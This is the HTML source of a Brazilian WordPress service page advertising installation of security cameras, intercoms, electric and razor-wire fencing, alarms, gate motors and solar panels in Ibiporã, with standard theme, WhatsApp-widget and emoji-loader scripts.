					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
	<main id="primary" class="site-main">

		
<article id="post-502" class="post-502 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">CERCA CONCERTINA ATENDE IBIPORA (43) 98455-0055</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1></h1>
<p>&nbsp;</p>
<h1><strong>SERVIÇOS:</strong></h1>
<p>&nbsp;</p>
<h2><strong>• CÂMERAS SEGURANÇA</strong><br />
<strong>• INTERFONE </strong><br />
<strong>•<span style="color: #ff0000;"> CERCA ELÉTRICA E CONCERTINA</span> </strong><br />
<strong>• ALARMES, RESIDENCIAL, COMERCIAL </strong><br />
<strong>• PORTÃO EM GERAL </strong><br />
<strong>• CONSERTO DE MOTOR DE PORTÃO </strong><br />
<strong>• SISTEMA SOLAR PLACA FOTOVOLTAICA</strong><br />
<strong>• OUTROS</strong></h2>
<p>&nbsp;</p>
<p><strong>CÂMERAS SEGURANÇA, INTERFONE , CERCA ELÉTRICA E CONCERTINA,ALARMES, RESIDENCIAL,</strong><br />
<strong>COMERCIAL,PORTÃO EM GERAL,CONSERTO DE MOTOR DE PORTÃO,SISTEMA SOLAR PLACA FOTOVOLTAICA</strong></p>
	</div><!-- .entry-content -->

	</article><!-- #post-502 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="media_image-6" class="widget widget_media_image"><a href="http://londrinaservicos.com.br"><img width="300" height="288" src="https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/03/marketing-digital-londrina-seo-londrina-otimizacao-de-site-londrina.jpg" class="image wp-image-179  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">CERCA ELÉTRICA INDUSTRIAL</h2><img width="300" height="225" src="https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/04/industrial-300x225.jpg" class="image wp-image-591  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/04/industrial-300x225.jpg 300w, https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/04/industrial.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">CERCA CONCERTINA</h2><img width="300" height="225" src="https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/04/cerca-eletrica-industrial-300x225.jpg" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/04/cerca-eletrica-industrial-300x225.jpg 300w, https://cercaeletricaconcertina.com.br/wp-content/uploads/2018/04/cerca-eletrica-industrial.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://cercaeletricaconcertina.com.br/">INSTALAÇÃO E MANUTENÇÃO</a>					Theme: Current News By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="current-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/current-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+55 (43) 98455-0055", 
            call_to_action: "CONTATO", 
            position: "left", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cercaeletricaconcertina.com.br/wp-content/plugins/widget-post-slider/assets/js/slick.min.js?ver=1.6.0" id="slick-min-js-js"></script>
<script src="https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/js/navigation.min.js?ver=1.1.5" id="current-news-navigation-js"></script>
<script src="https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/js/slick.min.js?ver=1.8.0" id="current-news-slick-script-js"></script>
<script src="https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/js/endless-river.min.js?ver=1.8.0" id="current-news-endless-river-script-js"></script>
<script src="https://cercaeletricaconcertina.com.br/wp-content/themes/current-news/assets/js/custom.min.js?ver=1.1.5" id="current-news-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cercaeletricaconcertina.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cercaeletricaconcertina.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
